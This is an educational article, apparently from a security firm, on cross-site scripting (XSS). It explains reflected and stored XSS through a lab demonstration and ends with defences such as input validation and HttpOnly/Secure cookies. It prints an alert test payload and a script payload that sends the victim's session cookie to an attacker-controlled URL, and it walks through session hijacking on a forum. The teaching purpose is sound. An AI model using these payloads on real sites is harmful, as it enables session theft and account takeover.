IT security is a critical factor for companies in today’s digital age. Vulnerabilities in web applications can expose sensitive data, such as personal customer information, login credentials and financial information, and put our company’s reputation and business at risk. One of the most common vulnerabilities in web applications is Cross-Site Scripting (XSS). In this article, we will explain what XSS is, what types there are, what scope this vulnerability may have and how we can protect ourselves.
XSS is a web security vulnerability that occurs when an attacker injects malicious code into a web page, usually through a form or user input, which is then executed in the browser of another user visiting the infected page. This may allow the attacker to steal cookies, session and authentication data, perform actions on behalf of the user, modify web page content or redirect the user to another malicious website.
There are two main types of XSS: persistent XSS (Stored XSS) and non-persistent XSS (Reflected XSS).
First, persistent XSS occurs when malicious code is stored in the web application’s database and displayed to all users who visit the infected page. Secondly, non-persistent XSS occurs when malicious code is sent in an HTTP request and only affects the user receiving it.
A simulation of an attack on this type of vulnerability is shown below.
We will look at the non-persistent or reflected XSS vulnerability. As explained above, this vulnerability executes malicious code that is sent in an HTTP request. In this example you can see how there is a parameter in the URL that is reflected in the web page, that is, its value appears in the web content without any modification:


Once the potential XSS is identified, malicious JavaScript code could be injected into this field to run inside the client’s browser. To check for this vulnerability, attackers usually execute the following code:
<script>alert(“XSS”)</script>
This code generates an alert window with the message “XSS”:


In the following example, a demonstration of persistent XSS is shown. This vulnerability stores the code in the application database, so that everyone who visits the infected page will execute the malicious code:
Imagine the following situation: a web page that is a discussion forum. We assume that the comments on this forum are vulnerable to XSS, so that when an attacker injects malicious code into one of the comments, this code is executed in the browser of everyone who visits the post and views the comments.
Graphically, we assume that this is the field where comments are sent:

Then, when the comment is sent, it is registered within the web page:

As of this moment, anyone visiting the post will see the comment I posted. If this comment is manipulated, adding a malicious code, like the one I posted above, we can infect all the people who visit the post and see the comments.

It should be clarified that non-persistent XSS, also known as reflected XSS, is considered less dangerous than persistent XSS, since it affects only one client in each malicious request. In contrast, persistent XSS is more dangerous, since the malicious code is stored in the web application’s database and can affect multiple clients visiting the affected page.
Still, non-persistent XSS can be just as dangerous if the attacker is able to trick a large number of users into clicking on a malicious link, e.g. through a phishing campaign.
What can be done with this vulnerability?
XSS can be used to perform a variety of malicious attacks against web applications and their users. One of the most common attacks is to steal session cookies, allowing the attacker to take control of the user’s session and perform actions on their behalf. This may include accessing sensitive data, conducting fraudulent transactions or modifying the user’s account settings.
Previously, we have used the following script to detect whether the web page is vulnerable or not (<script>alert(“XSS”)</script>
). Now, we will change this script to be able to steal the session cookie (<script>document.location=”http://127.0.0.1/cookie?”+document.cookie</script>
).
This script does two things:
- Redirects the user to a remote web page (http://127.0.0.1/cookie) using the “location” property of the “document” object.
- Adds the user’s session cookie to the URL of the remote web page using the “cookie” property of the “document” object.
When the user executes this script, his browser will send a request to the remote web page (http://127.0.0.1/cookie) passing the user’s session cookie as a parameter. The attacker, who controls the remote web page, will then be able to capture the session cookie and use it to take control of the user’s session.
Next, we will see a graphical example of session cookie stealing using the same environment we used before:
First, we inject the code we have prepared:

Next, we open a web page from the attacker’s side to obtain the session cookie:

Finally, we access the infected web page, which will automatically execute the malicious JavaScript code and send us the cookie to the server we just set up:

Now, we could use the cookie we have received to impersonate the user and if the user is an administrator, we could see privileged administration panels to try to enter the machine with some command execution.
This particular attack is only possible if the server does not have a good cookie configuration. Specifically, there are two fields that are misconfigured in this test environment:
- HTTPOnly: This field indicates that the cookie must only be accessible via HTTP, and not from the JavaScript code running on the client. This is the field that allows to send the cookie and impersonate the user (without this misconfigured field, we could not have carried out this attack).
- Secure: This field indicates that the cookie must only be sent via secure connections (HTTPS), and not via non-secure connections (HTTP). If this field is not present, an attacker can intercept the cookie using an unsecured network and impersonate the user.

How can we protect ourselves?
Once we have understood what XSS is, how it originates and what potential attacks can be perpetrated, we will now talk about how we can protect ourselves and what we can do about it.
First and foremost, we have to validate all user inputs before doing any manipulation or insertion in the application database. This means that we have to check that the data received by our web applications is valid and secure before processing or displaying it to users. For example, regular expressions can be used to check that user inputs do not contain malicious code or invalid special characters.
In addition, we can use security libraries that offer this protection against XSS. These libraries can help to automatically validate and sanitize user inputs, reducing the risk of security vulnerabilities.
It is also important to implement security measures, such as user authentication and authorization and privilege limitation. This can help reduce the risk of security vulnerabilities and protect our web applications against XSS and other attacks.
Additionally, it is advisable to keep all our applications up to date and fix any known security vulnerabilities quickly and efficiently. This also helps to reduce the risk of vulnerabilities arising from software that does not depend on us.
Finally, it is important to maintain a good configuration of the application to prevent these cookies from being sent at all (HTTPOnly to True and Secure to True), thus minimizing the potential attack that could be carried out.